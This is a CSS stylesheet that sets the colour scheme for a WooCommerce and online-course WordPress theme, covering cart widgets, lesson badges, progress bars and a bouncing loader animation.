.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount,
.cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove:hover,
.single-product-info .content-icon-list ul li:before,
.lesson-title .meta .badge.lecture,
.lesson-title .meta .badge.seminar,
.lesson-title .meta .badge.final,
.lesson-title .meta .badge.end-of-course,
.widget-course .course-item-wrap .course-info > a.course-title:hover,
.woocommerce table.shop_table.cart .product-name a:hover,
.course-cat-list .course-item .name a:hover,
.course-categories-sc ul.text li a:hover,
.course-categories-sc ul.text li a.active,
.product-listing.woocommerce .product-name a:hover {
  color: #cccccc;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  color: #cccccc;
}
.course-search.simple.style01 .title > span:last-child,
.course-search.simple.style02 .title > span:last-child,
a.woocommerce-review-link,
.instructor .info .name a,
.woocommerce-account .customer_login_form_wrap .lost_password a,
.lesson-title .meta .badge.video,
.lesson-title .meta .badge.quiz,
.lesson-title .meta .badge.test,
.comment-form .stars a,
.woocommerce table.shop_table.cart .product-remove a:hover,
.tribe-bar-views-list li:first-child a:hover {
  color: #292e4f;
}
.lesson-title .meta .badge.activity,
.lesson-title .meta .badge.practice,
.lesson-title .meta .badge.exercise,
.lesson-title .meta .badge.exam,
.lesson-title .meta .badge.free {
  color: #30a8cc;
}
.product_meta label,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table label {
  color: #868686;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border-top-color: #cccccc;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:hover,
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover {
  background-color: #e6e6e6;
}
.course-search.simple.style01:after,
.course-search.simple.style02:after,
.course-search.simple.style02 .title-wrap:before,
.course-search.advance .keyword-wrap:before,
.course-search.advance .keyword-wrap:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.widget_shopping_cart_icon > i.fa + span.total,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:focus,
.woocommerce input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce .cart-actions a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #payment #place_order:hover,
.widget-title,
.product-quantity div.quantity .quantity-inner .btn-number:hover,
.course-categories-sc ul.text li.magic-line {
  background-color: #cccccc;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.search-form button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce .cart-actions a.checkout-button,
.woocommerce #payment #place_order,
.woocommerce input.button.alt {
  background-color: #30a8cc;
}
.tribe-events-day-time-slot h5:after,
footer.main-footer-wrapper h4.widget-title:after,
.course-meta:before,
.view-list .product-name:before,
.product-item-wrap:nth-of-type(3n+1) .product-thumb,
.single-product-wrap .hd-block:before,
#tab-reviews #comments h2:before,
#tab-reviews .comment-respond h3.comment-reply-title:before {
  border-bottom-color: #292e4f;
}
.product-item-wrap:nth-of-type(3n+2) .product-thumb,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  border-bottom-color: #cccccc;
}
.product-item-wrap:nth-of-type(3n+3) .product-thumb {
  border-bottom-color: #30a8cc;
}
.course-search.simple.style02:before,
.course-search.advance .title-wrap:before,
.course-search.advance .title-wrap:after,
.on-sale,
.on-new,
.woocommerce-account .customer_login_form_wrap input.button[name="register"],
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout,
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit.alt,
.woocommerce button.button.alt,
.rate-bar span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #292e4f;
}
.blog-paging-default .pagination > li > span.current,
.blog-paging-default .pagination > li > a:hover {
  background-color: #292e4f;
  color: #fff;
}
.blog-paging-default .pagination .prev:hover,
.blog-paging-default .pagination .next:hover {
  background-color: #cccccc;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a:hover {
  background-color: #30a8cc;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar > a:before {
  background-color: rgba(204, 204, 204, 0.8);
}
.ourteacher-social li a:hover {
  background-color: #30a8cc;
}
.vc_progress-bar-color-p-color .vc_single_bar .vc_bar {
  background-color: #cccccc;
}
.vc_progress-bar-color-s-color .vc_single_bar .vc_bar {
  background-color: #292e4f;
}
.vc_progress-bar-color-t-color .vc_single_bar .vc_bar {
  background-color: #30a8cc;
}
.vc_single_bar.vc_progress-bar-color-p-color .vc_bar {
  background-color: #cccccc;
}
.vc_single_bar.vc_progress-bar-color-s-color .vc_bar {
  background-color: #292e4f;
}
.vc_single_bar.vc_progress-bar-color-t-color .vc_bar {
  background-color: #30a8cc;
}
.v-progress-bar.vc_progress-bar-color-p-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-p-color .vc_label_units {
  color: #cccccc;
}
.v-progress-bar.vc_progress-bar-color-s-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-s-color .vc_label_units {
  color: #292e4f;
}
.v-progress-bar.vc_progress-bar-color-t-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-t-color .vc_label_units {
  color: #30a8cc;
}
.h-progress-bar .vc_label {
  color: #222222;
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap:before,
  .course-search.simple.style01 .title:after,
  .course-search.simple.style01 .title-wrap.p-bg-dark {
    background-color: #cccccc;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02:before {
    background-color: #cccccc;
  }
}
.counter:hover .counter-icon {
  -moz-box-shadow: inset 0 0 8px #30a8cc;
  -webkit-box-shadow: inset 0 0 8px #30a8cc;
  box-shadow: inset 0 0 8px #30a8cc;
}
.feature .feature-content h4:after {
  background-color: #292e4f;
}
.vc_row .wpb_column:nth-child(3n+1) .feature .feature-thumb {
  border-bottom: 5px solid #cccccc;
}
.vc_row .wpb_column:nth-child(3n+2) .feature .feature-thumb {
  border-bottom: 5px solid #292e4f;
}
.vc_row .wpb_column:nth-child(3n+3) .feature .feature-thumb {
  border-bottom: 5px solid #30a8cc;
}
body {
  -webkit-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
}
.sk-three-bounce {
  width: 80px;
  text-align: center;
}
.sk-three-bounce .sk-child {
  width: 14px;
  height: 14px;
  background-color: #bbb;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
  -o-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
  animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
}
.sk-three-bounce .sk-bounce1 {
  -webkit-animation-delay: -0.32s;
  -moz-animation-delay: -0.32s;
  -o-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.sk-three-bounce .sk-bounce2 {
  -webkit-animation-delay: -0.16s;
  -moz-animation-delay: -0.16s;
  -o-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
@-webkit-keyframes sk-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes sk-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
